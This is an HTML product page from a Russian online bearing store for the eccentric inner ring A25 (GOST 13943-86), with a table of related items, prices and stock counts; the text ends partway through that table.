

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/%D0%92%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D1%8D%D0%BA%D1%81%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%9025+%D0%93%D0%9E%D0%A1%D0%A2+13943-86/
body_size: 16966
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86</li></ul>				<h1 class="page-title">Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp//noimage.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp//noimage.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Прочие изделия</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>-</b>
                                        </li>
                                                                                                                                                                                                                                                        </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <a href="#add_to_basket"
                                   class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue"
                                   data-id="1231"
                                   basket-id="1231">
                                    <div class="catalog-add-icon"></div>
                                    <span>В корзину</span>
                                </a>
                                <a href="javascript:void(0)" class="catalog-order-link"
                                   onclick="$('.js-fast-order').trigger('click');">
                                    <span>Быстрый заказ</span>
                                </a>
                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Прочие изделия                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="202707"
                                                    data-id="202707"
                                                    data-weight="0.017">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Рекламная продукция                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%91%D1%80%D0%B5%D0%BB%D0%BE%D0%BA+Dinroll/"
                                                           class="basket__table-link">Брелок Dinroll</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_202707">
                                                                                                                            150,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    11481                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(202707);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_202707"
                                                                       data-max="11481"
                                                                       name="COUNT[202707]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(202707);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_202707"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="202707"
                                                               basket-id="202707"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="171237"
                                                    data-id="171237"
                                                    data-weight="0.210">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Смазки                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/DINROLL+LUB+U-Spray+210+ml/"
                                                           class="basket__table-link">DINROLL LUB U-Spray 210 ml</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_171237">
                                                                                                                            643,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    25                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(171237);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_171237"
                                                                       data-max="25"
                                                                       name="COUNT[171237]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(171237);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_171237"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="171237"
                                                               basket-id="171237"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="232152"
                                                    data-id="232152"
                                                    data-weight="3.700">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Системы линейного перемещения по рельсу                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/MSB15TESSFCN+/"
                                                           class="basket__table-link">MSB15TESSFCN </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_232152">
                                                                                                                            14 398,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    7                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(232152);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_232152"
                                                                       data-max="7"
                                                                       name="COUNT[232152]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(232152);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_232152"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="232152"
                                                               basket-id="232152"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="244542"
                                                    data-id="244542"
                                                    data-weight="10.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие подшипники                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/D-KVE20476/"
                                                           class="basket__table-link">D-KVE20476</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        453.4                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        498.6                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        22.6                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_244542">
                                                                                                                            537 809,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    2                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(244542);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_244542"
                                                                       data-max="2"
                                                                       name="COUNT[244542]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(244542);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_244542"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="244542"
                                                               basket-id="244542"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="108793"
                                                    data-id="108793"
                                                    data-weight="0.061">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%9F%D0%B0%D0%BA%D0%B5%D1%82+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B9+NTN-SNR+%28+OBJBLACKSHOPPINGBAG%29/"
                                                           class="basket__table-link">Пакет пластиковый NTN-SNR ( OBJBLACKSHOPPINGBAG)</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SNR</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_108793">
                                                                                                                            141,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    1000                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(108793);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_108793"
                                                                       data-max="1000"
                                                                       name="COUNT[108793]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(108793);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_108793"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="108793"
                                                               basket-id="108793"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="102978"
                                                    data-id="102978"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/35x3-2/"
                                                           class="basket__table-link">35x3-2</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">-</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        3                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_102978">
                                                                                                                            33,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    315                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(102978);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_102978"
                                                                       data-max="315"
                                                                       name="COUNT[102978]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(102978);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_102978"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="102978"
                                                               basket-id="102978"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="56846"
                                                    data-id="56846"
                                                    data-weight="0.001">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие подшипники                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/ZA-02-2U/"
                                                           class="basket__table-link">ZA-02-2U</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NTN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_56846">
                                                                                                                            1 920,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    192                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(56846);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_56846"
                                                                       data-max="192"
                                                                       name="COUNT[56846]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(56846);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_56846"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="56846"
                                                               basket-id="56846"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="129353"
                                                    data-id="129353"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%A5%D0%BE%D0%BC%D1%83%D1%82+13-26%7E9/"
                                                           class="basket__table-link">Хомут 13-26/9</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_129353">
                                                                                                                            98,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    183                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(129353);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_129353"
                                                                       data-max="183"
                                                                       name="COUNT[129353]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(129353);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_129353"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="129353"
                                                               basket-id="129353"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="42432"
                                                    data-id="42432"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие подшипники                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/ZA-02-2N/"
                                                           class="basket__table-link">ZA-02-2N</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NTN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_42432">
                                                                                                                            1 300,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    165                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(42432);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_42432"
                                                                       data-max="165"
                                                                       name="COUNT[42432]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(42432);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_42432"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="42432"
                                                               basket-id="42432"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="129719"
                                                    data-id="129719"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%A5%D0%BE%D0%BC%D1%83%D1%82+10-19%7E9/"
                                                           class="basket__table-link">Хомут 10-19/9</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_129719">
                                                                                                                            80,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
